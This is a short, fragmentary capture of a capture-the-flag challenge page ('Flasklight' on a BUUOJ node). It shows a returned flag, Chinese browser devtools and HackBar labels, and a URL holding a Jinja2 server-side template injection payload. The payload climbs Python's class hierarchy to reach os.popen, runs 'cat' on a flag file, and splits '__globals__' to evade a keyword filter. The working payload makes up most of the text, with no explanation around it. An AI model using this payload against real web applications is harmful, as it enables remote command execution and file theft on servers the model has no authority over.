 Flaskligh
You searched for:
flag{b61df7f6-3e3a-4edc-89e3-65e530575069}
Here is your result
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 67 个匹配项
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
http://9a919deb-b9cc-435e-9d50-fea559897190.node3.buuoj.cn/?search={{().__class__.__mro__[1].__subclasses__()[59].__init__["__glob"%2b"als__"]["__builtins__"]["__import__"]
("os").popen("cat /flasklight/coomme_geeeett_youur_flek ").read()}}